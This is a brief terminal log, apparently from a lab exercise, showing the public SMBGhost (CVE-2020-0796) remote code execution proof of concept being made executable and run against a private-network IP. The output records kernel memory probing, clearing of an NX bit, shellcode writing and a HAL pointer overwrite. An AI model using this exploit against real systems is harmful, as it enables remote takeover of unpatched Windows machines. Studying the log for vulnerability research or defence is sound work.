 (v5le0n9㉿kali)-[~/CVE-2020-0796/SMBGhost_RCE_PoC]
$ chmod +x exploit.py
(v5le0n9㉿kali)-[~/CVE-2020-0796/SMBGhost_RCE_PoC]
$ ls -lh
总用量 56K
-rwxr-xr-x 1 v5le0n9 v5le0n9 19K 5月 28 13:49 exploit.py
-rw-r--r-- 1 v5le0n9 v5le0n9 8.1K 5月 28 13:21 kernel_shellcode.asm
-rw-r--r-- 1 v5le0n9 v5le0n9 4.6K 5月 28 13:21 lznt1.py
drwxr-xr-x 2 v5le0n9 v5le0n9 4.0K 5月 28 13:52 __pycache__
-rw-r--r-- 1 v5le0n9 v5le0n9 1.5K 5月 28 13:21 README.md
-rw-r--r-- 1 v5le0n9 v5le0n9 5.5K 5月 28 13:21 smb_win.py
(v5le0n9㉿kali)-[~/CVE-2020-0796/SMBGhost_RCE_PoC]
$ python3 exploit.py -ip 192.168.193.143
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7a6c0000000
[+] found PML4 self-ref entry 19e
[+] found HalpInterruptController at fffff7a6c0001478
[+] found HalpApicRequestInterrupt at fffff807124c8bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffcf7bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!1
[+] overwrote HalpInterruptController pointer, should have execution shortly...
README.md
smb_win.py